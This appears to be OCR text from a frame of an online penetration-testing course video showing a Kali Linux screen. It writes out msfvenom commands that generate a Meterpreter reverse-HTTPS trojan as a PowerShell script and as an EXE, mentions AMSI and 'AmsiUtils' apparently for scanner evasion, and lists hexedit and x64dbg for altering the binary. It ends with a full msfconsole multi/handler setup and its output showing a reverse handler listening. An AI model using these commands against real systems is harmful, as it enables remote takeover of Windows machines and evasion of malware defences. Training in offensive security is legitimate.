 Trojan Payload in Powershell
msfvenom \
-f psh \
-o met_psh_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
AMSI - Anti-Malware Scan Interface
'AmsiUtils'
Trojan Payload in EXE
msfvenom \
-f exe \
-o met_exe_x64_port_8443.exe \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
apt install hexedit
hexedit met_exe_x64_port_8443.exe
DEBUGGER open-source x64/x32 windows
https://x64dbg.com
Kali - VMware Workstation
קורסים מקצועיים אונליין
www.PracticU.com
File Edit View VM Tabs Help
Kali Win10
ODA - The Online Di... Handler 07:13 AM
Handler
File Actions Edit View Help
root@kali: /home/kali Handler
(root💀kali)-[/home/kali]
# msfconsole -q -x "use multi/handler; \
set payload windows/x64/meterpreter/reverse_https; \
set LHOST 192.168.122.153; \
set LPORT 8443; \
set ExitOnSession false; \
File System
exploit -j "
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_https
LHOST => 192.168.122.153
LPORT => 8443
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.122.153:8443
msf6 exploit(multi/handler) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.